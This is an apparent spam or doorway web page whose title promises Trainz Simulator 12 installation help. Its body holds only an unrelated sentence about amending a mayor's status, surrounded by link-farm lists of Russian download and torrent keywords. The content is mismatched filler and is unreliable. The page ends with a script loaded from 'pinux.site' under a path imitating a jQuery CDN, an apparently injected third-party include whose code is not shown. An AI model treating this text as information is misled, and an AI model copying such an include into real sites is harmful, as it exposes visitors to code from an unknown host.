

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-trainz-simulator-12-ustanovka.html
body_size: 1955
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Trainz simulator 12 установка - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Trainz simulator 12 установка</h2>
                            </header>
                            <p>'О внесении изменений и дополнений в установление главы местного самоуправления - мэра. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-igrat-klesh-of-klans-na-pk-onlayn.html">Играть клэш оф кланс на пк онлайн</a></li>
                                <li><a href="gqvc3y-uaz-469-shema-zaryadki.html">Уаз 469 схема зарядки</a></li>
                                <li><a href="gqvc3y-cyganochka-akkordy-dlya-gitary-dlya-nachinayuschih.html">Цыганочка аккорды для гитары для начинающих</a></li>
                                <li><a href="gqvc3y-slushat-syn-polka-kratkoe-soderzhanie.html">Слушать сын полка краткое содержание</a></li>
                                <li><a href="gqvc3y-skachat-knigu-passat-b5.html">Скачать книгу passat b5</a></li>
                                <li><a href="gqvc3y-hotim-vse-znat-multfilm.html">Хотим все знать мультфильм</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-skachat-knigi-lyubovno-fantasticheskogo-zhanra.html">Скачать книги любовно фантастического жанра</a></li>
                                            <li><a href="gqvc3y-aktery-i-roli-ocherednoy-reys.html">Актеры и роли очередной рейс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-kak-skachat-igry-na-ayfon-cherez-itunes.html">Как скачать игры на айфон через itunes</a></li>
                                            <li><a href="gqvc3y-marshrutka-1500-raspisanie.html">Маршрутка 1500 расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-naruto-film-7-torrent.html">Наруто фильм 7 торрент</a></li>
                                            <li><a href="gqvc3y-raspisanie-elektrichek-dedovsk-moskva-kalanchevskaya.html">Расписание электричек дедовск москва каланчевская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-golodnye-akuly-skachat.html">Голодные акулы скачать</a></li>
                                            <li><a href="gqvc3y-skachat-programmu-fri-yutub-donload.html">Скачать программу фри ютуб донлоад</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
